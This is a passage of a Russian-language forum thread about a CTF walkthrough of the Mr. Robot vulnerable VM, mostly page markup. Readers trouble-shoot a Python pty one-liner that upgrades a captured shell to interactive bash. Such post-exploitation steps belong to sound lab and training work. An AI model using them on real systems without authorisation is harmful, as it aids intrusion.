			 data-author="MAdDog719"
			 data-content="post-264913"
			 id="js-post-264913"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264913/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #14" />
			

		<span class="u-anchorTarget" id="post-264913"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 >

		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<span class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="0" style="background-color: #9ccc65; color: #ccff90" title="MAdDog719">
			<span class="avatar-u0-m" role="img" aria-label="MAdDog719">M</span> 
		</span>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><span class="username " dir="auto" data-user-id="0"><span itemprop="name">MAdDog719</span></span></h4>
				
				
				
				
				
			</div>
			
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264913" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-16T19:43:49+0300" data-timestamp="1476636229" data-date="16.10.2016" data-time="19:43" data-short="Окт &#039;16" title="16.10.2016 в 19:43" itemprop="datePublished">16.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264913"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264913/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264913&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264913" rel="nofollow">
						#14
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264913"
		 data-lb-caption-desc="MAdDog719 &middot; 16.10.2016 в 19:43">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper">Подскажи плиз. <b>echo “import pty; pty.spawn(‘ /bin/bash’)” &gt; /tmp/asd.py. <br />
на этом этапе что то не срабатывает. Или ты предварительно создал скрипт на питоне с названием asd? и просто переместил его.</b></div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-264916"
			 id="js-post-264916"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264916/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #15" />
			

		<span class="u-anchorTarget" id="post-264916"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/vander.66083/">

		
			<meta itemprop="url" content="https://codeby.net/members/vander.66083/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20" itemprop="name">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264916" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-16T20:24:55+0300" data-timestamp="1476638695" data-date="16.10.2016" data-time="20:24" data-short="Окт &#039;16" title="16.10.2016 в 20:24" itemprop="datePublished">16.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264916"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264916/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264916&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264916" rel="nofollow">
						#15
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264916"
		 data-lb-caption-desc="Vander &middot; 16.10.2016 в 20:24">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 66722" data-quote="MAdDog719" data-source="post: 264913"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=264913"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-264913">MAdDog719 сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Подскажи плиз. <b>echo “import pty; pty.spawn(‘ /bin/bash’)” &gt; /tmp/asd.py. <br />
на этом этапе что то не срабатывает. Или ты предварительно создал скрипт на питоне с названием asd? и просто переместил его.</b>
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote>Привет, следующим шагом запусти скрипт командой:<br />
&gt; python asd.py</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="z3RoTooL"
			 data-content="post-264917"
			 id="js-post-264917"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264917/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #16" />
			

		<span class="u-anchorTarget" id="post-264917"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/z3rotool.66182/">

		
			<meta itemprop="url" content="https://codeby.net/members/z3rotool.66182/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/z3rotool.66182/" class="avatar avatar--m" data-user-id="66182" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66182.jpg?1536334974"  alt="z3RoTooL" class="avatar-u66182-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/z3rotool.66182/" class="username " dir="auto" data-user-id="66182" data-xf-init="member-tooltip"><span class="username--style25" itemprop="name">z3RoTooL</span></a></h4>
				
				
				
				<div class="userBanner my-stylegrey message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Grey Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>28.02.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>787</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>679</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264917" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-17T02:20:47+0300" data-timestamp="1476660047" data-date="17.10.2016" data-time="02:20" data-short="Окт &#039;16" title="17.10.2016 в 02:20" itemprop="datePublished">17.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264917"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264917/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264917&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264917" rel="nofollow">
						#16
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264917"
		 data-lb-caption-desc="z3RoTooL &middot; 17.10.2016 в 02:20">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper">только сегодня пробовал взломать робота ))) спасибо за статью</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList is-active">
									
	
	
		<ul class="reactionSummary">
		
			<li><span class="reaction reaction--small reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f44d.png" loading="lazy" width="64" height="64" class="reaction-image reaction-image--emoji js-reaction" alt="Нравится" title="Нравится" /></span></li>
		
		</ul>
	


<span class="u-srOnly">Реакции:</span>
<a class="reactionsBar-link" href="/posts/264917/reactions" data-xf-click="overlay" data-cache="false" rel="nofollow"><bdi>Vander</bdi></a>
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="1" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="MAdDog719"
			 data-content="post-264921"
			 id="js-post-264921"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264921/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #17" />
			

		<span class="u-anchorTarget" id="post-264921"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 >

		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<span class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="0" style="background-color: #9ccc65; color: #ccff90" title="MAdDog719">
			<span class="avatar-u0-m" role="img" aria-label="MAdDog719">M</span> 
		</span>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><span class="username " dir="auto" data-user-id="0"><span itemprop="name">MAdDog719</span></span></h4>
				
				
				
				
				
			</div>
			
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264921" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-17T08:28:26+0300" data-timestamp="1476682106" data-date="17.10.2016" data-time="08:28" data-short="Окт &#039;16" title="17.10.2016 в 08:28" itemprop="datePublished">17.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264921"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264921/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264921&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264921" rel="nofollow">
						#17
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264921"
		 data-lb-caption-desc="MAdDog719 &middot; 17.10.2016 в 08:28">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper">У меня консоль ругаеться что нет такого файлика)</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-264926"
			 id="js-post-264926"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264926/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #18" />
			

		<span class="u-anchorTarget" id="post-264926"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/vander.66083/">

		
			<meta itemprop="url" content="https://codeby.net/members/vander.66083/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20" itemprop="name">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264926" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-17T12:44:59+0300" data-timestamp="1476697499" data-date="17.10.2016" data-time="12:44" data-short="Окт &#039;16" title="17.10.2016 в 12:44" itemprop="datePublished">17.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264926"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264926/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264926&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264926" rel="nofollow">
						#18
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264926"
		 data-lb-caption-desc="Vander &middot; 17.10.2016 в 12:44">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 66182" data-quote="kuklofon" data-source="post: 264917"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=264917"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-264917">kuklofon сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			только сегодня пробовал взломать робота ))) спасибо за статью
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote>Скоро еще будут)</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-264927"
			 id="js-post-264927"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264927/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #19" />
			

		<span class="u-anchorTarget" id="post-264927"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/vander.66083/">

		
			<meta itemprop="url" content="https://codeby.net/members/vander.66083/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20" itemprop="name">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
